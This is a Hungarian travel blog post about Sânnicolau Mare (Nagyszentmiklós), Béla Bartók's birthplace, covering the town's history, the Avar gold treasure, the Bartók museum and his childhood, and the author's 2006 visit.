					<!-- PRyC WP: Add custom content to bottom of post/page: Standard Content START --><div id="pryc-wp-acctp-original-content"><p><strong>Bartók Béla zongoraművész, népzenekutató a XX. század egyik legjelentősebb zeneszerzője 1881. március 25-én született Nagyszentmiklóson. Kiránduljunk most el Bartók szülővárosába, a ma Romániához tartozó Nagyszentmiklósra (<em>Sânnicolau Mare</em>). </strong></p>
<div id="attachment_6408" style="width: 1010px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-6408" class="size-full wp-image-6408" src="https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_09.jpg" alt="" width="1000" height="487" srcset="https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_09.jpg 1000w, https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_09-300x146.jpg 300w, https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_09-768x374.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px"/><p id="caption-attachment-6408" class="wp-caption-text">Nagyszentmiklós a Szegedi nagytáj kultúrföldrajzi térképén &#8211; Firbás-Térkép Stúdió, 2013</p></div>
<p>Az egykor Torontál vármegyéhez tartozó Nagyszentmiklós ma <a href="https://csamborgo.hu/category/europa/romania/" target="_blank" rel="noopener">Románia</a> legnyugatibb városa, közigazgatásilag Temes (<em>Timiş</em>) megyéhez tartozik. Annak székhelyétől Temesvártól (<em>Timişoara</em>) 65 km-re, Csanádtól pedig 10 kilométerre található, a legközelebbi nagyvárostól, Szegedtől csak 45 km a távolság, de csak azóta rövidült ennyire le, mióta néhány éve a Szeged-Makó útvonalról leágazva Kiszombornál nyílt egy új közúti határátkelő. Innen egy aszfaltúton érhetjük el a várost.</p>
<div id="attachment_6403" style="width: 1010px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-6403" class="size-full wp-image-6403" src="https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_04.jpg" alt="" width="1000" height="750" srcset="https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_04.jpg 1000w, https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_04-300x225.jpg 300w, https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_04-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px"/><p id="caption-attachment-6403" class="wp-caption-text">Nagyszentmiklós utcakép &#8211; Fotó: Barna Béla</p></div>
<p>Nagyszentmiklós (románul <em>Sânnicolau Mare</em>) az Aranka (régi nevén Harangod)-patak mentén fekszik, lakóinak száma 14000 fő, a lakosság nemzetiségi összetétele: 73% román, 11% magyar, 6% német, 4% szerb, 3% bolgár és 3% más nemzetiségű.</p>
<div id="attachment_6404" style="width: 1010px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-6404" class="size-full wp-image-6404" src="https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_05.jpg" alt="" width="1000" height="750" srcset="https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_05.jpg 1000w, https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_05-300x225.jpg 300w, https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_05-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px"/><p id="caption-attachment-6404" class="wp-caption-text">Nagyszentmiklós &#8211; Fotó: Barna Béla</p></div>
<p>Cikkünket Bartók miatt írjuk, de a zeneszerzőn kívül is rengeteg híres ember született itt Nagyszentmiklóson, csak véletlenszerűen kiragadva: Révai Miklós (1750–1807) nyelvtudós, Heim Péter (1834–1904) jogász, a magyar posta- és telefonhálózat kiépítője, akinek egyébként fiáról, Heim Pálról van elnevezve a budapesti gyermekkórház. De itt született Espersit János (1879–1931) neves makói ügyvéd, Juhász Gyula legjobb barátja, József Attila atyai pártfogója, Herman Lipót (1884–1972) festő, grafikus, Madarász Emil (1884–1962) festőművész, Makai Ödön (1889–1937) ügyvéd, József Attila gyámja és sógora. És itt született Gheorghe Funar (1949–) Kolozsvár hírhedt volt polgármestere is.</p>
<div id="attachment_6402" style="width: 1010px" class="wp-caption alignnone"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6402" class="size-full wp-image-6402" src="https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_03.jpg" alt="" width="1000" height="1333" srcset="https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_03.jpg 1000w, https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_03-225x300.jpg 225w, https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_03-768x1024.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px"/><p id="caption-attachment-6402" class="wp-caption-text">Nagyszentmiklós &#8211; Fotó: Barna Béla</p></div>
<p>Kirándulók nemigen járnak erre Nagyszentmiklós felé, még az Erdélybe vezető, bejáratott kiránduló-útvonalak is messze ívben elkerülik ezt a városkát, pedig egy rövid megállót megér.</p>
<div id="attachment_6407" style="width: 1010px" class="wp-caption alignnone"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6407" class="size-full wp-image-6407" src="https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_08.jpg" alt="" width="1000" height="529" srcset="https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_08.jpg 1000w, https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_08-300x159.jpg 300w, https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_08-768x406.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px"/><p id="caption-attachment-6407" class="wp-caption-text">Nagyszentmiklós egy iskolai atlaszban</p></div>
<p>A város leginkább az 1799. július 3-án itt megtalált honfoglalás korabeli, 23 darabból álló rovásírásos aranyleletéről híres, melyet nagyszentmiklósi kincs néven ismerünk, s amelyet eleinte Attila kincsének tartottak. Az aranytárgyakat Vuin Neru szerb szőlősgazda találta árokásás közben, majd egy bécsi görög gyapjúkereskedő vásárolta meg az aranyból készült korsókat, tálakat, poharakat és egy ivókürtöt. A kincsek azóta is a bécsi Kunsthistorisches Museum tulajdonában vannak, s eddig két alkalommal, 1884-ben és 2002-ben voltak láthatók Magyarországon.</p>
<div id="attachment_6410" style="width: 1010px" class="wp-caption alignnone"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6410" class="size-full wp-image-6410" src="https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_11.jpg" alt="" width="1000" height="563" srcset="https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_11.jpg 1000w, https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_11-300x169.jpg 300w, https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_11-768x432.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px"/><p id="caption-attachment-6410" class="wp-caption-text">Fotó: Füzi István, Janus Pannonius Múzeum, Pécs</p></div>
<p>A lelet eredetéről többféle nézet él ma is, egyesek bolgár, mások szerint honfoglaló magyarokhoz köthető, de a Magyar Nemzeti Múzeum szakértői azon az állásponton vannak, hogy a nagyszentmiklósi leletanyag az avarokhoz köthető: az avar kagánok mintegy száz év alatt gyűjtötték össze ezeket a tárgyat, a földbe pedig a frankok és bolgárok avarok elleni támadása idején rejtették a fejedelmi értékeket.</p>
<div id="attachment_6400" style="width: 1010px" class="wp-caption alignnone"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6400" class="size-full wp-image-6400" src="https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_01.jpg" alt="" width="1000" height="750" srcset="https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_01.jpg 1000w, https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_01-300x225.jpg 300w, https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_01-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px"/><p id="caption-attachment-6400" class="wp-caption-text">A Nákó-kastély 2006-ban &#8211; Fotó: Barna Béla</p></div>
<p>És ha aranyat hiába is keresünk ma Nagyszentmiklóson, látnivalója azért van a városkának. Ezek közül legjelentősebb az Ybl Miklós által tervezett Nákó-kastély (a Nákó család <a href="https://csamborgo.hu/category/europa/macedonia/" target="_blank" rel="noopener">Makedónia</a> területéről származik). A város központjában gyorsan megtaláljuk ezt a tornyos, jellegzetes, egykor világoskékre, manapság halvány okkerre festett kastélyt, mely 1864-ben épült. Ma az épület ad otthont a nagyszentmiklósi művelődési háznak, és 1981 óta itt a városi múzeum, így a Bartók-terem is.</p>
<div id="attachment_6406" style="width: 1010px" class="wp-caption alignnone"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6406" class="size-full wp-image-6406" src="https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_07.jpg" alt="" width="1000" height="459" srcset="https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_07.jpg 1000w, https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_07-300x138.jpg 300w, https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_07-768x353.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px"/><p id="caption-attachment-6406" class="wp-caption-text">Bartók Béla az 1980-as évek ezerforintosán</p></div>
<p>A kastély egykori tulajdonosának köszönhető egyébként az, hogy a Bartók család ebben a kisvárosban telepedett le. A család anyai ágon német eredetű, míg apai ágon magyar és délszláv felmenőket tart számon a kutatás. Apja révén magyar ősökkel bírt, nagyapja, Bartók János telepedett le Nagyszentmiklóson, ahol a helyi földműves iskola igazgatója volt. Az igazgatói állásban követte őt fia, idősebb Bartók Béla is. Voit Paula, a zeneszerző édesanyja német származása ellenére magyar szellemben nevelte gyermekeit, az 1881. március 25-én született Bélát és az 1885-ben született Erzsébetet (<em>Elza</em>). Bartók Bélát a nagyszentmiklósi római katolikus templomban dr. Kuhn Lajos keresztelte, a keresztségben a <em>Béla Viktor János</em> nevet kapta.</p>
<div id="attachment_6405" style="width: 1010px" class="wp-caption alignnone"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6405" class="size-full wp-image-6405" src="https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_06c.jpg" alt="" width="1000" height="742" srcset="https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_06c.jpg 1000w, https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_06c-300x223.jpg 300w, https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_06c-768x570.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px"/><p id="caption-attachment-6405" class="wp-caption-text">Bartók Béla két fiatalkori fotója</p></div>
<p>Bartók Béla feltételezett szülőháza ma magánlakás, falán kétnyelvű tábla hirdeti, hogy itt született Bartók Béla. Kinek visszahúzódó természete egy három hónapos korában kapott fertőzésnek tulajdonítható: ennek kiütéseit öt évig viselte. Persze a későbbi zenei zseni már Nagyszentmiklóson megmutatkozott: alig egyévesen már jelezte, mely zenéket szereti, melyeket nem, hároméves korában pedig már bonyolult ritmusképleteket dobolt, négyévesen közel negyven dallamot le tudott játszani egy ujjal a zongorán&#8230;</p>
<p>Bartók Béla nyolcéves koráig, 1889-ig élt szülővárosában. Azért csak eddig, mert apja 1888 augusztusának elején bekövetkezett halála után ki kellett költözniük a szolgálai lakásból, anyja pedig távol, az Ugocsa vármegyei Nagyszöllősön (ma <a href="https://csamborgo.hu/category/europa/ukrajna/" target="_blank" rel="noopener">Ukrajna</a>, Kárpátalja) kapott tanítói állást.</p>
<blockquote><p>Bartók Béla nyolcéves koráig, 1889-ig élt szülővárosában.</p></blockquote>
<p>Emlékét Nagyszentmiklóson a már említett kék színű Nákó-kastélyban berendezett szerény, de sok dokumentumot felvonultató Bartók Múzeum őrzi, melynek eddigi román feliratozása mellé nemrégiben elkészült a magyar feliratozás is. Egyébként ebben a kastélyban a Pro Bartók Társaság koncerteket szokott rendezni. Ugyancsak a Pro Bartók Társaság szervezésében Nagyszentmiklós kétnapos ünnepi rendezvénysorozattal adózott a nagy zeneszerző emlékének 2006. március 25-én és 26-án. Ekkor Bartók jogörököse, Vásárhelyi Gábor vette át a post mortem díszpolgári címről szóló okmányt a nagyszentmiklósi polgármestertől, Oncu Iosiftól. És ugyancsak a Pro Bartók Társaság tagjai gondozzák ügyszeretetből a Német temetőben a Bartók család sírját.</p>
<div id="attachment_6401" style="width: 1010px" class="wp-caption alignnone"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6401" class="size-full wp-image-6401" src="https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_02.jpg" alt="" width="1000" height="1258" srcset="https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_02.jpg 1000w, https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_02-238x300.jpg 238w, https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_02-768x966.jpg 768w, https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_02-814x1024.jpg 814w" sizes="(max-width: 1000px) 100vw, 1000px"/><p id="caption-attachment-6401" class="wp-caption-text">Bartók szobor Nagyszentmiklóson &#8211; Fotó: Barna Béla</p></div>
<p>Végül érdemes megnézni még a városban a Bartók-szobrot, mely Jecza Péter temesvári szobrász alkotása, 1993. november 20-án állították.</p>
<p>***</p>
<p>S ha már itt állunk a szobornál, s Bartók zenéjéről mindenhol írnak mostanság, egy olyan dologról is tudniuk kell a Csámborgó olvasóinak, amin máshol átsiklanak. S ez az, hogy Bartók bizony szeretett túrázni. Már Batta András (Liszt Ferenc Zeneművészeti Egyetem) is megjegyzi egy tanulmányában Bartókról:</p>
<p>„<em>Természetimádó volt. Szenvedélyes érdeklődéssel járta az erdőt, fürkészte a növények, bogarak, rovarok titkait.</em>”</p>
<p>Sokkal többet lehet azonban fia visszaemlékezéseiből megtudni a túrázó Bartókról. 1930-ban például az Isztria tetejére, az Ucskára túrázott apa és fia, így emlékszik erre vissza ifj. Bartók Béla: „<em>A kirándulásra csak kettesben mentünk apámmal, megmásztuk az 1396 m magas Monte Maggiorét. (&#8230;) Apám javaslatára csak egy hátizsákot vittünk, melyet félóránként cseréltünk, hogy közben könnyebben kapaszkodhassunk. A felmenetel könnyű volt, de lefelé a csúszós karsztsziklákon majdnem kétszer annyi ideig tartott az út</em>.”</p>
<p>De járt Bartók <a href="https://csamborgo.hu/category/europa/svajc/" target="_blank" rel="noopener">Svájcban</a>, a Francia-Alpokban és <a href="https://csamborgo.hu/category/europa/ausztria/" target="_blank" rel="noopener">Ausztriában</a> is. Szintén fia visszaemlékezéseiben olvashatjuk, hogy 1931 nyarán Salzkammergutban is kirándulgatott sokat Bartók és fia: „<em>Egy ízben a kisvasúton elmentünk St. Wolfgangba, ahol a St. Wolfgang-tavon kompon átkelve fogaskerekű vasúttal felmentünk a Schafbergre, ahonnan szép kilátás nyílt a tóra és magára Mondseera.</em>”</p>
<p style="text-align: right;"><strong>Kép és szöveg: Barna Béla</strong></p>
<p>2006. április 16-án jártam Nagyszentmiklóson fotózni a Bartók-emlékeket. Miután visszaindultam, a kiszombori határátkelőnél a magyar vámos megkérdezvén merre jártam, mondtam neki, hogy Bartók-emlékeket fotózni. Na ne mondja már, volt a durván és arrogánsan hitetlenkedő válasz, s rögtön felnyittatta kocsim csomagtartóját.</p>
<p>A 2006-os év Bartók-jubileum volt, akkor 125 évvel azelőtt született a világhírű zeneszerző. Számtalan koncerttel, vándorkiállítással, hangversennyel emlékeztek a nagy muzsikus géniuszra. Én akkor egy cikket írtam szülővárosáról, mely 2006 augusztusában jelent meg a HTM magazinban. Most, a 140. évforduló kapcsán teszem közzé blogom olvasóinak Bartók szülővárosában tett látogatásom emlékét.</p>
<div id="attachment_6409" style="width: 1010px" class="wp-caption alignnone"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6409" class="size-full wp-image-6409" src="https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_10.jpg" alt="" width="1000" height="1045" srcset="https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_10.jpg 1000w, https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_10-287x300.jpg 287w, https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_10-768x803.jpg 768w, https://csamborgo.hu/wp-content/uploads/2021/03/bartok_csamborgo_10-980x1024.jpg 980w" sizes="(max-width: 1000px) 100vw, 1000px"/><p id="caption-attachment-6409" class="wp-caption-text">Cikkem a HTM-ben 2006-ban</p></div>
<!-- PRyC WP: Add custom content to bottom of post/page: Standard Content START --></div><!-- PRyC WP: Add custom content to bottom of post/page --><div id="pryc-wp-acctp-bottom"><a class="tamogatas" href="https://csamborgoturak.hu/" target="_blank">Ha szívesen utaznál velem, kattints ide!</a>
<a class="tamogatas" href="https://csamborgo.hu/tamogatas/">Ha tetszett, támogass minket!</a>
<hr/>
<script>(function(){window.mc4wp=window.mc4wp||{listeners:[],forms:{on:function(evt,cb){window.mc4wp.listeners.push({event:evt,callback:cb});}}}})();</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-10859" method="post" data-id="10859" data-name="MC-cikk"><div class="mc4wp-form-fields"><div style="background: #f8f5f0; padding: 20px; border-radius: 10px; box-shadow: 0 2px 5px rgba(0,0,0,0.1); max-width: 400px; margin: 20px auto; text-align: center;">
    <p style="font-size: 16px; color: #333; margin-bottom: 15px;">
        Iratkozz fel hírlevelünkre, és értesülj elsőként a legújabb utazási cikkekről és kalandos útajánlatokról! &#x1f30d;&#x2708;&#xfe0f;
    </p>
    
    <mc4wp-procaptcha class="mc4wp-procaptcha" style="display: block;"><div class="mc4wp-procaptcha__captcha"></div><p class="mc4wp-procaptcha__validation-error" style="visibility: hidden;color:red;line-height:1;font-size: 12px;padding: 7px 0 10px 10px;margin:0;">Kérjük, erősítse meg, hogy Ön ember.</p></mc4wp-procaptcha>
    
    <div style="display: flex; flex-direction: column; gap: 10px;">
        <label for="email">
            <input style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px;" type="email" id="email" name="EMAIL" placeholder="Add meg az e-mail címedet" required>
        </label>

        <input type="submit" value="Feliratkozás" style="background: #007b5e; color: white; border: none; padding: 10px; border-radius: 5px; cursor: pointer;">
    </div>
</div>
</div><label style="display: none !important;">Ha Ön ember, hagyja üresen ezt a mezőt: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off"/></label><input type="hidden" name="_mc4wp_timestamp" value="1767669916"/><input type="hidden" name="_mc4wp_form_id" value="10859"/><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1"/><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div><!-- /PRyC WP: Add custom content to bottom of post/page -->					</section><!-- .post-content -->
					
										<footer class="post-footer">

												<div class="post-tags">
							<strong class="title">Tags:</strong> <a href="https://csamborgo.hu/tag/bartok/" rel="tag">Bartók</a>, <a href="https://csamborgo.hu/tag/erdely/" rel="tag">Erdély</a>						</div><!-- .post-tags -->
						
							<div class="post-vote row">

		<div class="col col-left col-xs-6">
			<button class="btn btn-vote btn-vote-up" data-nonce="c6dba7e32c" data-type="up" data-vote-type="post">
				<span class="fa fa-thumbs-up"></span>Vote Up			</button>
		</div>

		<div class="col col-right col-xs-6">
			<button class="btn btn-vote btn-vote-down" data-nonce="c6dba7e32c" data-type="down" data-vote-type="post">
				<span class="fa fa-thumbs-down"></span>Vote Down			</button>
		</div>

	</div><!-- .post-vote -->
			<div class="post-sharing">

			<ul class="list-inline text-center">
				<li><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcsamborgo.hu%2F2021%2F03%2F14%2Fbartok-szulovarosa-nagyszentmiklos%2F" target="_blank" title="Share on Facebook"><span class="fa fa-facebook"></span></a></li>
				<li><a href="https://twitter.com/home?status=Bart%C3%B3k+sz%C3%BCl%C5%91v%C3%A1rosa%2C+Nagyszentmikl%C3%B3s+-+https%3A%2F%2Fcsamborgo.hu%2F2021%2F03%2F14%2Fbartok-szulovarosa-nagyszentmiklos%2F" target="_blank" title="Share on Twitter"><span class="fa fa-twitter"></span></a></li>
				<li><a href="https://plus.google.com/share?url=https%3A%2F%2Fcsamborgo.hu%2F2021%2F03%2F14%2Fbartok-szulovarosa-nagyszentmiklos%2F" target="_blank" title="Share on Google+"><span class="fa fa-google-plus"></span></a></li>
				<li><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcsamborgo.hu%2F2021%2F03%2F14%2Fbartok-szulovarosa-nagyszentmiklos%2F&amp;media=https://csamborgo.hu/wp-content/uploads/2021/03/00_bartok_szulovaros_1920-1152x759.jpg&amp;description=Bart%C3%B3k+sz%C3%BCl%C5%91v%C3%A1rosa%2C+Nagyszentmikl%C3%B3s" target="_blank" title="Share on Pinterest"><span class="fa fa-pinterest"></span></a></li>
				<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fcsamborgo.hu%2F2021%2F03%2F14%2Fbartok-szulovarosa-nagyszentmiklos%2F&amp;title=Bart%C3%B3k+sz%C3%BCl%C5%91v%C3%A1rosa%2C+Nagyszentmikl%C3%B3s&amp;summary=Bart%C3%B3k+B%C3%A9la+zongoram%C5%B1v%C3%A9sz%2C+n%C3%A9pzenekutat%C3%B3+a+XX.+sz%C3%A1zad+egyik+legjelent%C5%91sebb+zeneszerz%C5%91je+1881.+m%C3%A1rcius+25-%C3%A9n+sz%C3%BCletett+Nagyszentmikl%C3%B3son.+Kir%C3%A1nduljunk+most+el+Bart%C3%B3k+sz%C3%BCl%C5%91v%C3%A1ros%C3%A1ba%2C+a+ma+Rom%C3%A1ni%C3%A1hoz+tartoz%C3%B3+Nagyszentmikl%C3%B3sra+%28S%C3%A2nnicolau+Mare%29.%C2%A0+Az+egykor+Toront%C3%A1l+v%C3%A1rmegy%C3%A9hez+tartoz%C3%B3+Nagyszentmikl%C3%B3s+ma+Rom%C3%A1nia+legnyugatibb+v%C3%A1rosa%2C+k%C3%B6zigazgat%C3%A1silag+Temes+%28Timi%C5%9F%29+megy%C3%A9hez+tartozik.+Annak+sz%C3%A9khely%C3%A9t%C5%91l+Temesv%C3%A1rt%C3%B3l+%28Timi%C5%9Foara%29+65+km-re%2C+Csan%C3%A1dt%C3%B3l+pedig+10+kilom%C3%A9terre+tal%C3%A1lhat%C3%B3%2C+a+legk%C3%B6zelebbi+%5B%26hellip%3B%5D&amp;source=" target="_blank" title="Share on Linkedin"><span class="fa fa-linkedin"></span></a></li>
			</ul>

		</div><!-- .post-sharing -->
			<div class="author-box author-box-inverse">

		<div class="author-image">
			<img alt='' src='https://secure.gravatar.com/avatar/0048954f75bad0145bbe28ceca07a7c6?s=164&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/0048954f75bad0145bbe28ceca07a7c6?s=328&#038;d=blank&#038;r=g 2x' class='avatar avatar-164 photo' height='164' width='164' loading='lazy' decoding='async'/>		</div>

		<div class="author-details">

			<span class="author-name">
				<a href="https://csamborgo.hu/author/barna-bela/" rel="author">
					Barna Béla				</a>
			</span>

							<span class="author-title">
					turisztikai szakíró és túravezető				</span>
			
							<ul class="author-social list-inline">
											<li>
							<a href="https://www.facebook.com/csamborgo/" target="_blank">
								<span class="fa fa-facebook"></span>
							</a>
						</li>
											<li>
							<a href="https://www.instagram.com/csamborgo/" target="_blank">
								<span class="fa fa-instagram"></span>
							</a>
						</li>
									</ul>
			
			<p class="author-desc">
				Kirándulnál a világ legszebb helyeire, de nem tudod hová? Félsz egyedül elindulni? Nézz szét a honlapomon, olvass tőlem, aztán gyere, csatlakozz egy túrámhoz. Ha van személyi edző vagy személyi tanácsadó (coach), miért ne lehetne személyes túravezetőd vagy utazási tanácsadód is? Keress, csámborogjunk virtuálisan és valóságosan.			</p>

		</div><!-- .author-details -->

	</div><!-- .author-box -->
	<div class="pagination pagination-nextprev"><div class="row posts-nav"><div class="col col-xs-6"><a href="https://csamborgo.hu/2021/03/04/fapallokon-a-kukujzas-posvanyba-avagy-a-mohos-tozeglap/" rel="prev"><span class="fa fa-angle-left"></span> A „Kukujzás posvány” avagy a Mohos-tőzegláp</a></div><div class="col col-xs-6"><a href="https://csamborgo.hu/2021/03/27/szent-patrik-hegye-a-croagh-patrick-764-m/" rel="next"><span class="fa fa-angle-right"></span> Szent Patrik hegye, a Croagh Patrick (764 m)</a></div></div></div>
					</footer><!-- .post-footer -->
					
				</article>

			
		</main>

		<aside id="sidebar" class="sidebar-sticky">

	<div class="sidebar-inner">

		<div id="barcelona-about-me-2" class="sidebar-widget barcelona-widget-about-me"><div class="widget-title"><h2 class="title">Rólam</h2></div>			<div class="about-me">

				<p class="about-image"><img src="https://csamborgo.hu/wp-content/uploads/2016/01/xbarna-bela-csamborgo.jpg.pagespeed.ic.hGgngmZOCj.webp" alt="Csámborgó"/></p><h2 class="about-name">Csámborgó</h2><h4 class="about-job-title">túravezetés, turisztikai újságírás</h4>				<p class="description">
					Itt megtalálod a világ jó helyeit, professzionális leírásban.				</p>

			</div>
			</div><div id="categories-4" class="sidebar-widget widget_categories"><div class="widget-title"><h2 class="title">Cikkek kategória szerint</h2></div>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://csamborgo.hu/category/afrika/">Afrika</a> (39)
<ul class='children'>
	<li class="cat-item cat-item-1287"><a href="https://csamborgo.hu/category/afrika/algeria/">Algéria</a> (3)
</li>
	<li class="cat-item cat-item-1363"><a href="https://csamborgo.hu/category/afrika/botswana/">Botswana</a> (5)
</li>
	<li class="cat-item cat-item-1353"><a href="https://csamborgo.hu/category/afrika/del-afrikai-koztarsasag/">Dél-Afrikai Köztársaság</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://csamborgo.hu/category/afrika/egyiptom/">Egyiptom</a> (7)
</li>
	<li class="cat-item cat-item-947"><a href="https://csamborgo.hu/category/afrika/kenya/">Kenya</a> (3)
</li>
	<li class="cat-item cat-item-88"><a href="https://csamborgo.hu/category/afrika/marokko/">Marokkó</a> (2)
</li>
	<li class="cat-item cat-item-1019"><a href="https://csamborgo.hu/category/afrika/namibia/">Namíbia</a> (4)
</li>
	<li class="cat-item cat-item-1435"><a href="https://csamborgo.hu/category/afrika/seychelle-szigetek/">Seychelle-szigetek</a> (4)
</li>
	<li class="cat-item cat-item-87"><a href="https://csamborgo.hu/category/afrika/tunezia/">Tunézia</a> (4)
</li>
	<li class="cat-item cat-item-1508"><a href="https://csamborgo.hu/category/afrika/zambia/">Zambia</a> (2)
</li>
	<li class="cat-item cat-item-1367"><a href="https://csamborgo.hu/category/afrika/zimbabwe/">Zimbabwe</a> (3)
</li>
	<li class="cat-item cat-item-912"><a href="https://csamborgo.hu/category/afrika/zold-foki-szigetek/">Zöld-foki szigetek</a> (9)
</li>
</ul>
</li>
	<li class="cat-item cat-item-446"><a href="https://csamborgo.hu/category/amerika/">Amerika</a> (68)
<ul class='children'>
	<li class="cat-item cat-item-1420"><a href="https://csamborgo.hu/category/amerika/barbados/">Barbados</a> (1)
</li>
	<li class="cat-item cat-item-1123"><a href="https://csamborgo.hu/category/amerika/belize/">Belize</a> (2)
</li>
	<li class="cat-item cat-item-1220"><a href="https://csamborgo.hu/category/amerika/bolivia/">Bolívia</a> (1)
</li>
	<li class="cat-item cat-item-898"><a href="https://csamborgo.hu/category/amerika/costa-rica/">Costa Rica</a> (3)
</li>
	<li class="cat-item cat-item-941"><a href="https://csamborgo.hu/category/amerika/el-salvador/">El Salvador</a> (1)
</li>
	<li class="cat-item cat-item-1424"><a href="https://csamborgo.hu/category/amerika/grenada/">Grenada</a> (1)
</li>
	<li class="cat-item cat-item-459"><a href="https://csamborgo.hu/category/amerika/gronland/">Grönland</a> (16)
</li>
	<li class="cat-item cat-item-972"><a href="https://csamborgo.hu/category/amerika/guatemala/">Guatemala</a> (1)
</li>
	<li class="cat-item cat-item-447"><a href="https://csamborgo.hu/category/amerika/kanada/">Kanada</a> (13)
</li>
	<li class="cat-item cat-item-1215"><a href="https://csamborgo.hu/category/amerika/kolumbia/">Kolumbia</a> (6)
</li>
	<li class="cat-item cat-item-1214"><a href="https://csamborgo.hu/category/amerika/kuba/">Kuba</a> (2)
</li>
	<li class="cat-item cat-item-1111"><a href="https://csamborgo.hu/category/amerika/martinique-fr/">Martinique (Fr.)</a> (3)
</li>
	<li class="cat-item cat-item-1180"><a href="https://csamborgo.hu/category/amerika/mexiko/">Mexikó</a> (3)
</li>
	<li class="cat-item cat-item-1043"><a href="https://csamborgo.hu/category/amerika/peru/">Peru</a> (2)
</li>
	<li class="cat-item cat-item-1077"><a href="https://csamborgo.hu/category/amerika/saint-lucia/">Saint Lucia</a> (2)
</li>
	<li class="cat-item cat-item-1425"><a href="https://csamborgo.hu/category/amerika/saint-vincent-es-a-grenadine-szigetek/">Saint Vincent és a Grenadine-szigetek</a> (2)
</li>
	<li class="cat-item cat-item-448"><a href="https://csamborgo.hu/category/amerika/usa/">USA</a> (21)
</li>
	<li class="cat-item cat-item-1226"><a href="https://csamborgo.hu/category/amerika/venezuela/">Venezuela</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-30"><a href="https://csamborgo.hu/category/azsia/">Ázsia</a> (145)
<ul class='children'>
	<li class="cat-item cat-item-1398"><a href="https://csamborgo.hu/category/azsia/afganisztan/">Afganisztán</a> (1)
</li>
	<li class="cat-item cat-item-201"><a href="https://csamborgo.hu/category/azsia/azerbajdzsan-azsia/">Azerbajdzsán</a> (1)
</li>
